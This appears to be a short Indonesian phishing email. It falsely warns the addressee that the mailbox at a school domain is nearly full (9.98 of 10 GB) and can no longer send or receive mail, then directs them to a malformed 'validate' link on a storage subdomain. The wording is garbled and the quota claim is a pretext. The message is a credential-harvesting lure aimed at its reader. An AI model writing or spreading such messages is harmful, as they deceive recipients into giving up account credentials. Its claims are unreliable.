 Halo contact"

Kotak surat Anda telah penuh!

10 GB 9.98 GB

Kotak surat Anda tidak mengirim dan menerim atau dan menerim baru. Karena pemakaian terbatas, harapkan sertifikat di bawah.

Gunakan Sertifikat di gunakan

http\\storage.slbbiromaru.sch.id\validate.00

Alamat kotak surat:
contact@slbbiromaru.sch.id